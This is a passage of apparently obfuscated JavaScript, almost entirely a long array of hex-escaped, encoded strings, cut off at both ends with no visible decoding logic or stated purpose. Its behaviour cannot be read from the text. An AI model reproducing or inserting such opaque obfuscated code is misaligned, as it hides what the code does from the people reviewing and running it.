64\x47\x53\x6f\x64','\x62\x58\x4e\x64\x4b\x32\x43','\x63\x4e\x4e\x63\x47\x58\x4f\x4e','\x57\x37\x64\x64\x4e\x65\x50\x4f\x46\x64\x4b','\x57\x37\x7a\x78\x57\x51\x39\x6a\x66\x61','\x57\x50\x70\x64\x4d\x6d\x6f\x53\x57\x36\x78\x63\x4c\x61','\x57\x51\x62\x4a\x57\x4f\x31\x35\x57\x50\x52\x64\x4a\x53\x6b\x69\x57\x52\x6c\x63\x54\x6d\x6f\x31\x57\x51\x79\x36','\x57\x36\x47\x32\x57\x50\x78\x64\x56\x67\x4b','\x57\x52\x42\x63\x51\x53\x6b\x30\x44\x38\x6b\x68','\x57\x37\x61\x43\x57\x50\x42\x64\x51\x4c\x30','\x57\x35\x70\x64\x4f\x59\x50\x5a\x57\x36\x6d','\x57\x52\x42\x63\x47\x43\x6b\x63\x57\x35\x79\x4c','\x57\x34\x4c\x51\x57\x36\x70\x63\x53\x62\x69','\x76\x59\x4b\x42\x57\x52\x78\x63\x4d\x71','\x6b\x48\x46\x64\x50\x53\x6f\x74\x57\x37\x47','\x57\x36\x70\x64\x54\x58\x62\x6a\x57\x35\x34','\x57\x34\x56\x64\x55\x49\x50\x32\x57\x36\x37\x64\x48\x65\x7a\x55\x77\x57','\x57\x52\x4a\x63\x4c\x53\x6f\x4f\x6d\x67\x4f','\x6f\x4b\x5a\x63\x54\x76\x4e\x64\x49\x47','\x74\x38\x6b\x34\x63\x4d\x38\x5a','\x67\x53\x6b\x47\x57\x35\x44\x4e\x57\x34\x30','\x69\x75\x52\x64\x4a\x38\x6b\x32\x57\x51\x53','\x44\x6d\x6f\x67\x57\x37\x58\x43\x57\x35\x42\x64\x48\x38\x6b\x62\x57\x36\x4c\x37\x57\x51\x64\x64\x4f\x57\x71','\x6b\x6d\x6b\x49\x57\x36\x44\x76\x57\x34\x79','\x62\x72\x4e\x64\x48\x78\x74\x63\x4c\x43\x6f\x52','\x77\x71\x5a\x63\x4c\x6d\x6b\x4e\x73\x68\x76\x44\x57\x50\x64\x63\x4d\x38\x6b\x4f\x73\x53\x6b\x73','\x57\x52\x4e\x63\x4f\x53\x6b\x4c\x57\x37\x43\x47','\x57\x36\x57\x39\x72\x38\x6f\x61\x46\x71','\x41\x53\x6b\x76\x57\x52\x6a\x44\x45\x61','\x57\x36\x70\x64\x50\x48\x72\x76\x57\x34\x70\x63\x51\x53\x6f\x77\x6c\x4c\x38','\x57\x37\x42\x63\x4c\x48\x70\x63\x49\x53\x6f\x4f\x6a\x66\x47','\x6d\x76\x52\x64\x4b\x38\x6f\x68\x6e\x47','\x42\x43\x6f\x54\x71\x61\x64\x63\x4b\x57','\x57\x50\x4e\x63\x52\x53\x6f\x71\x6c\x30\x71','\x76\x5a\x37\x63\x4e\x38\x6f\x5a\x6e\x47','\x64\x38\x6f\x6c\x57\x37\x72\x66\x57\x50\x69','\x57\x37\x30\x50\x46\x38\x6f\x4d\x57\x37\x64\x63\x51\x62\x48\x66\x63\x53\x6b\x30\x57\x52\x48\x53\x79\x49\x64\x64\x54\x58\x79','\x6e\x4c\x5a\x64\x4c\x43\x6b\x73\x57\x52\x6d','\x57\x51\x70\x63\x51\x32\x44\x47\x67\x4e\x37\x63\x47\x49\x2f\x63\x54\x43\x6b\x71\x57\x37\x37\x63\x55\x43\x6f\x4e\x63\x47','\x57\x34\x6e\x7a\x57\x37\x46\x63\x55\x49\x39\x6e\x61\x47\x46\x64\x48\x38\x6b\x4e\x75\x53\x6f\x6a\x57\x34\x69\x6c','\x57\x50\x78\x63\x4d\x6d\x6f\x4b\x66\x43\x6f\x30','\x7a\x53\x6b\x4a\x57\x4f\x6a\x45','\x57\x35\x4f\x34\x43\x30\x42\x63\x51\x59\x6c\x64\x4b\x6d\x6f\x6c','\x57\x52\x4e\x63\x54\x38\x6f\x75\x65\x32\x47','\x57\x34\x50\x37\x57\x34\x4a\x63\x56\x63\x43','\x57\x52\x68\x64\x55\x38\x6b\x4f\x6e\x57','\x57\x50\x6c\x64\x52\x33\x64\x64\x56\x63\x61','\x57\x34\x4e\x64\x51\x4b\x39\x58\x41\x73\x71\x49\x67\x61\x64\x64\x49\x33\x70\x64\x4a\x53\x6b\x2b\x57\x52\x46\x63\x51\x47','\x74\x67\x56\x64\x4c\x61\x39\x52','\x57\x50\x2f\x64\x48\x6d\x6b\x72\x74\x53\x6f\x68','\x64\x58\x57\x55\x64\x32\x79','\x79\x6d\x6f\x68\x57\x52\x30\x33\x46\x4c\x4c\x73','\x57\x52\x71\x34\x6c\x43\x6b\x48','\x57\x52\x2f\x63\x56\x4d\x61','\x57\x51\x44\x6f\x73\x53\x6b\x32\x78\x57','\x57\x35\x70\x64\x49\x73\x6c\x63\x52\x43\x6b\x6f\x6c\x4d\x30\x55\x57\x4f\x43','\x57\x37\x68\x63\x4e\x71\x46\x63\x47\x38\x6f\x56\x6c\x4c\x6d\x33\x57\x35\x71','\x57\x52\x2f\x64\x4f\x43\x6f\x48\x57\x35\x74\x63\x51\x61','\x57\x52\x70\x63\x54\x38\x6b\x30\x57\x36\x4e\x64\x55\x43\x6f\x47\x6d\x43\x6b\x2f\x42\x49\x44\x70\x57\x50\x56\x64\x55\x43\x6b\x41\x6a\x6d\x6f\x6a\x57\x52\x4a\x63\x49\x38\x6b\x56\x46\x43\x6b\x6a\x57\x50\x78\x64\x53\x47\x30\x33\x79\x53\x6b\x35\x57\x51\x2f\x64\x4d\x4b\x6d\x35\x57\x50\x79\x49\x57\x36\x35\x6d\x57\x36\x37\x63\x56\x66\x6c\x64\x56\x75\x74\x63\x49\x61\x58\x7a\x57\x50\x47\x36\x61\x6d\x6b\x51\x61\x4e\x5a\x63\x56\x53\x6f\x2b\x66\x30\x4c\x4c\x57\x51\x57\x30\x57\x4f\x37\x64\x48\x48\x39\x4f\x57\x51\x68\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x64\x57\x77\x57\x50\x42\x63\x47\x64\x33\x63\x4e\x78\x35\x31\x57\x51\x50\x58\x66\x58\x47\x6e\x57\x34\x53\x49\x6a\x31\x4f\x74\x77\x43\x6b\x62\x57\x34\x43\x4b\x6c\x73\x68\x63\x49\x53\x6b\x4a\x41\x53\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6b\x53\x6d\x53\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x35\x56\x63\x50\x58\x76\x2f\x57\x51\x74\x64\x4a\x57\x44\x52\x57\x4f\x34\x72\x57\x50\x4b\x47','\x57\x35\x58\x2f\x57\x51\x6a\x51\x66\x53\x6f\x2f\x57\x52\x70\x64\x4a\x43\x6f\x71\x76\x61','\x57\x52\x2f\x63\x52\x68\x4c\x76\x63\x32\x75','\x57\x51\x30\x6a\x74\x4e\x43\x57','\x57\x36\x4b\x35\x71\x4d\x70\x63\x47\x61','\x57\x36\x71\x5a\x77\x6d\x6f\x45\x75\x71','\x6d\x64\x37\x64\x4e\x30\x42\x63\x4d\x71','\x63\x61\x2f\x64\x4b\x4e\x33\x63\x47\x53\x6f\x6b\x57\x52\x69\x51\x63\x53\x6f\x4b\x62\x53\x6f\x48\x78\x57','\x57\x35\x53\x7a\x44\x53\x6f\x38\x43\x57','\x67\x64\x46\x64\x52\x31\x64\x63\x48\x61','\x61\x47\x57\x56\x57\x34\x58\x37\x57\x52\x54\x57','\x57\x52\x4a\x63\x56\x6d\x6b\x36\x41\x53\x6b\x45\x57\x52\x6d','\x57\x36\x35\x66\x57\x52\x6a\x55\x65\x43\x6f\x58\x57\x52\x78\x64\x4a\x71','\x78\x57\x2f\x64\x49\x38\x6f\x50\x6a\x5a\x58\x2b\x57\x50\x79','\x57\x51\x56\x64\x4f\x4b\x6c\x64\x4d\x74\x30','\x75\x68\x68\x64\x49\x72\x43\x46','\x57\x52\x39\x52\x57\x51\x6e\x74\x57\x4f\x69','\x57\x35\x2f\x64\x4d\x53\x6b\x44\x63\x53\x6f\x47','\x57\x51\x56\x64\x4f\x33\x4e\x64\x48\x74\x5a\x63\x53\x61\x33\x64\x52\x4e\x6d\x6c\x71\x61','\x57\x37\x46\x63\x48\x58\x68\x63\x49\x43\x6f\x49\x69\x47','\x6e\x73\x57\x73\x78\x43\x6b\x70','\x71\x78\x68\x64\x4b\x64\x54\x61','\x57\x52\x6c\x63\x53\x43\x6b\x78\x77\x38\x6b\x36','\x63\x63\x56\x64\x52\x4e\x33\x63\x54\x71','\x57\x51\x33\x64\x4f\x38\x6b\x55\x41\x6d\x6f\x45','\x57\x4f\x76\x55\x57\x50\x62\x2b\x57\x51\x79','\x57\x52\x54\x49\x67\x33\x4b','\x57\x52\x74\x63\x53\x53\x6b\x31\x42\x53\x6b\x74\x57\x50\x6d\x49\x57\x52\x76\x47','\x6b\x4b\x37\x64\x50\x53\x6f\x64\x67\x57','\x6d\x4b\x4a\x63\x53\x76\x33\x64\x4b\x38\x6f\x72\x69\x61','\x57\x36\x37\x64\x4a\x58\x31\x32\x57\x37\x43','\x57\x52\x6a\x42\x6d\x32\x2f\x64\x4f\x57','\x70\x53\x6b\x52\x57\x34\x6a\x34\x57\x37\x38','\x6c\x6d\x6b\x38\x57\x35\x7a\x56\x57\x36\x5a\x64\x4a\x58\x71','\x57\x34\x46\x64\x49\x4a\x39\x33\x57\x35\x42\x64\x4f\x71','\x6c\x74\x4f\x54\x6a\x66\x7a\x55','\x63\x78\x6c\x63\x54\x4b\x56\x64\x48\x38\x6f\x75\x69\x61\x6c\x63\x47\x61','\x76\x64\x68\x63\x4c\x38\x6f\x4a\x6e\x76\x35\x52\x57\x37\x33\x63\x4d\x47','\x65\x72\x4a\x64\x4a\x53\x6f\x58\x57\x35\x42\x63\x4d\x71','\x62\x72\x33\x64\x49\x78\x42\x63\x4a\x71','\x57\x50\x37\x64\x52\x78\x37\x64\x4b\x62\x34','\x64\x30\x52\x64\x4b\x6d\x6f\x39\x6e\x57','\x57\x37\x46\x63\x47\x38\x6b\x50\x57\x37\x47','\x77\x4c\x78\x64\x49\x59\x38\x6c','\x57\x50\x53\x4f\x46\x33\x61\x6a','\x57\x37\x42\x63\x51\x57\x74\x63\x47\x38\x6f\x57','\x6a\x76\x4e\x63\x50\x76\x78\x64\x49\x6d\x6f\x41','\x42\x53\x6b\x76\x57\x52\x6e\x2b\x77\x61','\x6a\x75\x4a\x63\x55\x31\x4e\x64\x48\x43\x6f\x6a\x6f\x58\x75','\x41\x38\x6b\x73\x57\x51\x31\x75\x44\x61','\x78\x6d\x6b\x57\x57\x51\x39\x41\x79\x71','\x7a\x6d\x6f\x42\x77\x74\x4e\x63\x52\x47','\x57\x37\x52\x64\x4b\x65\x48\x37\x42\x73\x6d','\x6f\x38\x6f\x76\x57\x35\x58\x44\x57\x52\x4f','\x68\x76\x2f\x63\x53\x75\x37\x64\x51\x47','\x57\x35\x30\x67\x43\x76\x64\x63\x52\x71','\x57\x52\x31\x58\x62\x78\x52\x64\x4c\x57','\x57\x51\x68\x64\x4d\x38\x6b\x51\x63\x43\x6f\x6d','\x42\x67\x2f\x64\x55\x74\x65\x71','\x74\x59\x57\x78\x57\x4f\x42\x63\x4b\x71','\x41\x58\x78\x63\x4e\x53\x6f\x70\x70\x71','\x57\x35\x37\x64\x53\x64\x76\x54\x57\x37\x70\x64\x48\x65\x57','\x57\x52\x2f\x64\x54\x38\x6f\x4e\x57\x37\x68\x63\x55\x61','\x57\x51\x74\x63\x52\x6d\x6b\x5a\x74\x53\x6b\x6a\x57\x52\x6d\x58\x57\x50\x58\x59\x57\x34\x6c\x64\x49\x71','\x57\x37\x64\x63\x47\x38\x6b\x50\x57\x36\x37\x64\x50\x6d\x6f\x4a\x70\x57','\x57\x37\x42\x64\x52\x61\x54\x6f\x57\x35\x37\x63\x51\x53\x6f\x43','\x57\x34\x42\x64\x4c\x59\x4a\x63\x54\x6d\x6b\x65\x6e\x67\x61\x54','\x57\x36\x5a\x64\x49\x71\x6e\x46\x57\x34\x75','\x57\x34\x52\x64\x54\x64\x31\x35\x57\x35\x75','\x41\x6d\x6b\x6a\x57\x50\x50\x4f\x41\x61','\x65\x33\x42\x63\x4d\x64\x57\x36','\x57\x35\x71\x76\x57\x4f\x56\x64\x48\x67\x69','\x57\x52\x68\x64\x4b\x38\x6f\x6e\x57\x35\x64\x63\x52\x71','\x57\x37\x46\x63\x48\x43\x6b\x32\x7a\x53\x6b\x72\x57\x51\x53\x45\x57\x36\x48\x39\x57\x34\x64\x64\x4d\x61\x4e\x64\x52\x4e\x2f\x63\x49\x4e\x38\x38\x75\x53\x6b\x38\x57\x51\x6c\x64\x4e\x43\x6b\x39\x57\x36\x6c\x63\x55\x74\x46\x64\x47\x4c\x78\x64\x51\x58\x5a\x63\x4a\x64\x68\x63\x4c\x66\x68\x63\x50\x75\x61\x33\x6f\x43\x6b\x34\x43\x49\x64\x63\x55\x58\x4a\x64\x4e\x6d\x6f\x2b\x66\x43\x6b\x69\x42\x6d\x6f\x62\x57\x36\x4a\x63\x4d\x61\x4a\x64\x51\x38\x6f\x65\x67\x59\x4f\x6a\x75\x59\x66\x4d\x75\x6d\x6f\x6a\x7a\x78\x52\x64\x49\x38\x6b\x42\x57\x4f\x33\x63\x56\x67\x69\x4f\x57\x51\x52\x64\x53\x43\x6f\x77\x7a\x31\x57\x41\x57\x50\x6a\x71\x57\x52\x5a\x63\x4e\x43\x6f\x4c\x57\x50\x39\x4e\x78\x43\x6b\x38\x57\x52\x38\x7a\x6a\x65\x4f\x62\x6b\x6d\x6f\x30\x57\x4f\x43\x70\x57\x52\x72\x45\x67\x57\x42\x64\x55\x68\x68\x63\x52\x49\x61\x58\x44\x61\x33\x63\x47\x53\x6f\x65\x57\x51\x52\x64\x54\x38\x6f\x6b','\x44\x53\x6b\x36\x57\x51\x35\x6d\x73\x47','\x75\x49\x4e\x63\x4c\x6d\x6b\x52\x69\x65\x76\x4d','\x62\x59\x4f\x37\x6b\x4b\x61','\x57\x52\x56\x64\x51\x75\x5a\x64\x4d\x63\x64\x63\x56\x64\x70\x64\x55\x30\x47\x41\x71\x53\x6b\x36\x57\x34\x43\x54','\x57\x34\x65\x77\x41\x6d\x6f\x4b\x57\x37\x57','\x57\x52\x70\x63\x55\x38\x6b\x32\x42\x53\x6b\x69\x57\x51\x53\x33','\x57\x50\x75\x6f\x57\x51\x68\x64\x50\x57\x44\x6b\x6f\x64\x2f\x64\x4b\x6d\x6b\x73','\x44\x63\x37\x63\x4f\x38\x6f\x31\x70\x61','\x57\x36\x57\x74\x46\x31\x4e\x63\x55\x4a\x4e\x64\x4a\x43\x6f\x6e\x79\x72\x35\x37\x57\x35\x53','\x57\x50\x2f\x64\x55\x6d\x6b\x41\x44\x43\x6f\x69\x44\x6d\x6b\x71\x42\x57','\x57\x37\x75\x6f\x57\x4f\x6c\x64\x4d\x30\x75','\x57\x36\x47\x35\x46\x6d\x6f\x31\x57\x37\x5a\x63\x4c\x57\x4b','\x57\x50\x48\x4c\x6d\x6d\x6b\x4c\x64\x6d\x6b\x4d\x57\x37\x58\x34\x77\x43\x6b\x75\x70\x38\x6b\x52\x57\x52\x69\x4d','\x72\x5a\x64\x63\x47\x43\x6f\x64\x6d\x4c\x72\x54','\x6d\x38\x6b\x74\x57\x36\x6a\x4c\x57\x37\x74\x64\x47\x53\x6b\x62\x57\x36\x30','\x71\x5a\x42\x63\x4e\x43\x6f\x49','\x78\x53\x6b\x6e\x69\x57','\x57\x36\x68\x64\x4e\x48\x46\x63\x56\x38\x6b\x74','\x57\x50\x33\x63\x4f\x78\x44\x66\x62\x68\x71','\x57\x36\x78\x64\x4f\x49\x4e\x63\x56\x53\x6b\x68','\x57\x37\x4e\x64\x4b\x4a\x39\x53\x57\x36\x30','\x57\x51\x6c\x63\x50\x43\x6f\x75\x6b\x6d\x6f\x4f','\x76\x38\x6b\x52\x68\x30\x6d\x54\x57\x35\x69','\x57\x37\x47\x55\x79\x38\x6f\x4e','\x57\x35\x46\x64\x4b\x59\x4a\x63\x54\x57','\x68\x4b\x2f\x63\x4f\x59\x79\x39','\x57\x37\x52\x64\x51\x72\x66\x4a\x57\x35\x65','\x57\x36\x7a\x75\x57\x36\x78\x63\x47\x73\x6d','\x57\x50\x34\x74\x42\x4e\x30\x34','\x57\x37\x33\x64\x4f\x47\x44\x74\x57\x36\x43','\x42\x43\x6f\x38\x79\x74\x37\x63\x4f\x59\x48\x35\x69\x59\x54\x61\x57\x51\x72\x58\x57\x51\x4f','\x6e\x4b\x70\x63\x55\x72\x30\x4f','\x72\x4c\x6c\x64\x53\x63\x38','\x7a\x53\x6b\x34\x57\x4f\x39\x62\x73\x71','\x57\x37\x47\x6b\x74\x38\x6f\x47\x57\x37\x61','\x57\x51\x46\x63\x48\x43\x6b\x43\x57\x36\x53\x39','\x6e\x77\x33\x64\x55\x43\x6b\x75\x57\x52\x53','\x57\x34\x79\x35\x57\x50\x46\x64\x4f\x61','\x57\x50\x79\x62\x6d\x6d\x6b\x33\x73\x61','\x57\x36\x6c\x64\x48\x71\x6e\x54\x57\x35\x75','\x57\x50\x6c\x63\x50\x68\x50\x58\x65\x71','\x57\x50\x5a\x63\x4c\x33\x7a\x4c\x6f\x47','\x77\x6d\x6f\x38\x57\x37\x50\x34\x57\x35\x68\x64\x48\x57'].concat((function(){return['\x57\x52\x4a\x64\x51\x76\x37\x64\x4f\x4a\x4a\x63\x56\x4a\x56\x64\x48\x67\x53','\x44\x4c\x4e\x64\x55\x73\x6e\x53','\x57\x35\x43\x50\x44\x76\x56\x63\x55\x64\x46\x64\x49\x38\x6f\x43','\x45\x6d\x6f\x47\x73\x59\x74\x63\x53\x47\x48\x4a\x69\x71','\x57\x52\x4b\x6f\x76\x31\x30\x4f','\x57\x34\x6c\x64\x4f\x53\x6b\x55\x66\x6d\x6f\x35','\x65\x61\x57\x37\x57\x35\x35\x4e\x57\x52\x48\x51','\x6b\x32\x56\x64\x54\x53\x6b\x74\x57\x51\x61','\x57\x50\x69\x6d\x57\x51\x4a\x64\x50\x48\x44\x50\x6d\x58\x68\x64\x51\x38\x6b\x49','\x57\x50\x69\x77\x42\x4d\x43\x61','\x57\x52\x43\x53\x62\x43\x6b\x31\x72\x57','\x44\x53\x6b\x36\x57\x51\x4c\x2f\x71\x71','\x6f\x4b\x4a\x63\x55\x76\x56\x64\x4b\x53\x6f\x76','\x57\x37\x47\x30\x46\x38\x6f\x36','\x57\x52\x33\x63\x4e\x38\x6b\x58\x57\x37\x52\x64\x4f\x53\x6f\x53\x6e\x43\x6b\x30','\x57\x51\x6c\x63\x51\x43\x6b\x35\x73\x43\x6b\x43','\x57\x52\x62\x4e\x57\x50\x76\x75','\x6a\x63\x4b\x4d\x6c\x76\x7a\x31','\x57\x35\x4f\x78\x45\x53\x6f\x50\x75\x71','\x73\x6d\x6b\x64\x57\x51\x31\x38\x79\x47','\x6a\x68\x78\x63\x53\x66\x4e\x64\x4e\x57','\x74\x53\x6b\x77\x63\x78\x6d\x38','\x75\x53\x6f\x42\x57\x52\x30\x33\x42\x71','\x6f\x43\x6f\x76\x57\x34\x6e\x73\x57\x4f\x47\x65\x57\x34\x37\x63\x54\x71','\x57\x52\x37\x63\x52\x43\x6b\x76\x79\x38\x6b\x79\x57\x51\x4f\x4d\x57\x52\x58\x4e','\x57\x51\x34\x76\x42\x4d\x4b\x44','\x57\x51\x2f\x63\x4d\x53\x6f\x68\x6b\x6d\x6f\x6f','\x63\x78\x6c\x63\x53\x4b\x74\x64\x4c\x53\x6f\x73\x6a\x48\x70\x63\x4f\x43\x6b\x6c\x46\x43\x6f\x6c','\x6a\x38\x6f\x48\x57\x34\x69\x79\x45\x4d\x2f\x64\x4b\x43\x6b\x43\x45\x43\x6f\x64','\x6d\x73\x4f\x57\x6b\x57','\x57\x34\x75\x54\x45\x4b\x68\x63\x52\x57','\x78\x38\x6b\x41\x70\x77\x61\x43','\x63\x47\x57\x4e\x57\x34\x50\x36\x57\x52\x38','\x57\x35\x72\x46\x57\x34\x68\x63\x47\x73\x57','\x57\x35\x64\x64\x4d\x57\x6a\x57\x57\x34\x69','\x57\x34\x4a\x64\x4e\x64\x72\x51','\x79\x38\x6f\x67\x57\x37\x54\x2b','\x57\x50\x5a\x63\x53\x6d\x6b\x61\x57\x37\x69\x48\x77\x71','\x71\x30\x68\x64\x53\x59\x34','\x44\x32\x46\x64\x4c\x4a\x71','\x66\x38\x6f\x35\x77\x47\x6a\x50\x57\x4f\x33\x64\x56\x4a\x61\x35\x57\x51\x75\x51\x67\x61','\x57\x52\x42\x64\x54\x6d\x6f\x47\x57\x37\x74\x63\x4a\x53\x6f\x4f','\x42\x53\x6f\x4d\x44\x4a\x71','\x64\x4c\x46\x63\x54\x5a\x79\x36','\x57\x37\x42\x63\x4c\x53\x6b\x6e\x57\x36\x2f\x64\x56\x61','\x46\x78\x6c\x64\x4e\x59\x4f\x57\x57\x4f\x33\x63\x48\x38\x6b\x31','\x57\x52\x52\x63\x4a\x43\x6f\x67\x65\x67\x69','\x57\x51\x74\x63\x55\x38\x6b\x38\x41\x53\x6b\x45\x57\x52\x6d\x53\x57\x51\x61','\x79\x43\x6b\x66\x57\x51\x48\x4e\x79\x47','\x57\x34\x71\x55\x57\x52\x33\x64\x4d\x32\x57','\x57\x50\x4a\x64\x50\x53\x6b\x6b\x77\x53\x6f\x62','\x57\x51\x57\x52\x6e\x53\x6b\x33\x42\x47','\x57\x52\x79\x52\x6f\x6d\x6b\x4e\x7a\x57','\x6c\x58\x4b\x56\x7a\x53\x6b\x59','\x57\x51\x6a\x57\x57\x50\x72\x54\x57\x4f\x79','\x57\x37\x52\x64\x48\x43\x6b\x58\x62\x43\x6f\x45\x6d\x57','\x57\x52\x5a\x64\x55\x6d\x6f\x49\x57\x37\x38','\x57\x51\x4e\x64\x56\x53\x6f\x4e\x57\x35\x64\x63\x4f\x57','\x43\x38\x6b\x49\x57\x4f\x6a\x64\x74\x32\x46\x64\x48\x6d\x6b\x44\x73\x6d\x6f\x78\x78\x6d\x6b\x4c\x57\x51\x53','\x6c\x4d\x4a\x63\x55\x65\x2f\x64\x47\x71','\x57\x37\x56\x64\x4a\x38\x6b\x58\x63\x43\x6f\x65','\x57\x37\x5a\x63\x48\x57\x42\x63\x48\x38\x6f\x44','\x57\x52\x37\x63\x51\x32\x54\x65','\x45\x6d\x6b\x37\x64\x47\x5a\x63\x54\x61','\x57\x50\x6e\x52\x70\x30\x70\x64\x51\x71','\x42\x38\x6b\x2b\x57\x50\x39\x52\x74\x67\x4c\x31','\x57\x34\x68\x64\x4c\x43\x6b\x51\x6e\x6d\x6f\x49','\x73\x71\x53\x38\x57\x34\x72\x49\x57\x52\x6d\x52','\x76\x43\x6b\x48\x67\x57','\x43\x53\x6f\x6c\x57\x36\x31\x58\x57\x34\x47','\x57\x51\x30\x43\x57\x52\x68\x64\x53\x32\x65\x69\x43\x4c\x78\x63\x49\x6d\x6f\x33\x66\x57','\x70\x59\x53\x34\x72\x43\x6b\x35\x43\x4c\x42\x63\x52\x57','\x57\x51\x70\x63\x4c\x38\x6b\x34\x79\x38\x6b\x38','\x57\x36\x70\x64\x55\x57\x53','\x57\x34\x2f\x63\x47\x71\x78\x63\x4c\x6d\x6f\x66','\x68\x6d\x6b\x66\x57\x35\x6e\x76\x57\x36\x30','\x7a\x53\x6b\x4d\x57\x4f\x58\x4d\x72\x57','\x6a\x73\x4f\x59\x6c\x32\x71','\x57\x4f\x6c\x64\x53\x53\x6f\x6c\x57\x34\x78\x63\x4c\x71','\x75\x73\x38\x57\x57\x51\x52\x63\x55\x47','\x44\x43\x6b\x50\x66\x73\x74\x63\x4c\x57','\x75\x75\x66\x35\x61\x38\x6f\x34\x6c\x57\x74\x64\x55\x49\x6c\x64\x47\x68\x37\x64\x4e\x78\x74\x63\x55\x47','\x57\x52\x30\x69\x71\x4c\x38\x4c\x57\x34\x53','\x70\x43\x6b\x53\x57\x37\x35\x36\x57\x34\x34','\x57\x4f\x5a\x64\x55\x43\x6f\x4e\x57\x35\x78\x63\x53\x47','\x6d\x4b\x4e\x64\x48\x43\x6b\x45\x57\x50\x6c\x63\x48\x53\x6f\x69\x67\x43\x6f\x35\x74\x57\x50\x4a\x71\x71','\x6c\x61\x79\x77\x63\x4c\x43','\x57\x36\x46\x64\x4e\x4a\x6a\x7a\x57\x36\x65','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x71\x45\x77\x64\x72\x79\x6f\x73\x79','\x79\x43\x6f\x6d\x57\x37\x50\x79\x57\x34\x70\x64\x4b\x6d\x6b\x42','\x62\x71\x75\x4f\x57\x35\x35\x39','\x57\x34\x78\x64\x56\x62\x6a\x4e\x57\x36\x71','\x69\x49\x6c\x64\x48\x43\x6f\x4c\x57\x36\x2f\x63\x4e\x4a\x4e\x64\x47\x43\x6b\x37\x68\x71','\x57\x36\x46\x64\x50\x48\x50\x63\x57\x34\x4b','\x57\x35\x75\x2b\x45\x76\x4b','\x64\x64\x64\x64\x4b\x6d\x6f\x45\x57\x36\x71','\x7a\x68\x74\x64\x4c\x73\x57\x2b\x57\x4f\x33\x63\x4b\x43\x6b\x33\x57\x4f\x43','\x57\x51\x56\x63\x48\x53\x6f\x48\x64\x4d\x6d','\x43\x53\x6b\x4e\x57\x4f\x58\x66\x78\x57','\x69\x33\x68\x64\x52\x43\x6f\x68\x69\x71','\x70\x58\x74\x64\x47\x4c\x78\x63\x51\x71','\x76\x53\x6f\x44\x79\x48\x68\x63\x4f\x57','\x57\x50\x78\x64\x4b\x6d\x6b\x74\x64\x53\x6f\x55','\x78\x38\x6b\x4a\x63\x4e\x65\x45','\x64\x62\x64\x64\x4a\x4e\x37\x63\x48\x6d\x6f\x54\x57\x52\x69\x38','\x57\x51\x6d\x59\x67\x38\x6b\x47\x72\x57','\x57\x51\x65\x67\x62\x38\x6b\x2f\x72\x61','\x57\x51\x58\x49\x65\x66\x56\x64\x48\x6d\x6f\x63\x75\x61','\x77\x38\x6f\x36\x42\x71\x42\x63\x49\x61','\x57\x36\x74\x64\x56\x66\x6a\x5a\x76\x71','\x69\x4b\x2f\x64\x4d\x43\x6b\x63\x57\x4f\x4a\x63\x4e\x6d\x6f\x7a\x65\x6d\x6f\x55\x74\x71\x50\x4a\x71\x72\x6a\x69\x57\x51\x43','\x57\x35\x54\x71\x57\x52\x6a\x52\x65\x57','\x61\x72\x69\x6b\x79\x6d\x6b\x74','\x57\x50\x58\x53\x42\x6d\x6b\x54\x42\x61','\x57\x50\x44\x57\x6a\x67\x70\x64\x4c\x61','\x57\x52\x4a\x64\x4f\x77\x33\x64\x49\x57\x4f','\x6c\x64\x68\x64\x51\x68\x46\x63\x55\x71','\x70\x59\x53\x37\x72\x38\x6b\x4b\x79\x31\x4a\x63\x4c\x64\x43','\x57\x34\x61\x50\x79\x4e\x78\x63\x56\x49\x6c\x64\x4a\x43\x6f\x71\x75\x62\x39\x55\x57\x34\x57','\x57\x50\x6e\x4c\x68\x78\x4e\x64\x53\x57','\x66\x61\x57\x36\x57\x35\x31\x48\x57\x52\x4c\x33\x45\x53\x6b\x58\x65\x57\x71','\x57\x52\x2f\x64\x47\x6d\x6b\x39\x68\x6d\x6f\x39','\x76\x74\x46\x63\x47\x43\x6f\x50\x6a\x61','\x67\x4e\x6c\x64\x4b\x43\x6f\x7a\x6e\x57','\x6b\x5a\x65\x4d\x57\x35\x76\x33','\x75\x38\x6b\x44\x6d\x33\x69\x50','\x57\x50\x68\x63\x56\x38\x6f\x4a\x68\x38\x6f\x4a','\x57\x35\x43\x35\x7a\x31\x4a\x63\x4a\x61','\x74\x74\x37\x63\x4b\x43\x6f\x4a\x70\x57','\x57\x50\x7a\x32\x57\x51\x62\x48\x57\x52\x57','\x57\x51\x64\x63\x55\x53\x6f\x55\x6f\x31\x2f\x64\x4f\x61','\x57\x52\x78\x63\x4a\x31\x42\x63\x4d\x53\x6b\x36\x6f\x57\x38\x55\x57\x4f\x61\x58\x57\x4f\x71','\x65\x48\x70\x64\x4f\x53\x6f\x5a\x57\x34\x74\x63\x4e\x49\x2f\x64\x4b\x43\x6b\x65\x64\x4d\x6c\x64\x53\x38\x6f\x75\x57\x50\x46\x63\x4d\x61\x61\x46','\x57\x36\x2f\x64\x56\x5a\x6e\x42\x57\x37\x4b','\x57\x52\x70\x64\x54\x38\x6b\x4f\x69\x43\x6f\x67','\x75\x4b\x78\x64\x53\x49\x31\x38\x6a\x73\x69\x76\x57\x36\x56\x64\x4a\x49\x47','\x57\x37\x46\x64\x48\x76\x7a\x35\x44\x59\x38\x74\x62\x63\x33\x64\x47\x4e\x65','\x57\x35\x78\x64\x4a\x74\x76\x59\x57\x35\x71','\x70\x6d\x6f\x62\x57\x34\x66\x44','\x42\x43\x6f\x6d\x57\x52\x75\x5a\x45\x78\x31\x59\x76\x4e\x34','\x57\x51\x39\x53\x65\x32\x33\x64\x48\x61','\x57\x37\x79\x70\x79\x38\x6f\x4b\x78\x53\x6f\x33\x57\x52\x53','\x44\x38\x6b\x54\x64\x5a\x75','\x57\x51\x52\x64\x4c\x43\x6b\x49\x6e\x53\x6f\x31','\x44\x43\x6b\x30\x57\x4f\x39\x53\x77\x66\x52\x64\x47\x53\x6b\x72\x77\x6d\x6f\x64\x78\x6d\x6b\x56','\x57\x51\x78\x63\x53\x43\x6f\x4d\x6d\x57','\x76\x53\x6b\x52\x62\x31\x6d\x38\x57\x34\x4a\x64\x4c\x48\x69','\x41\x38\x6b\x6f\x6c\x57\x37\x63\x4d\x61','\x57\x35\x33\x64\x52\x62\x48\x33\x57\x34\x61','\x57\x50\x66\x43\x57\x4f\x6e\x77\x57\x4f\x69','\x57\x51\x33\x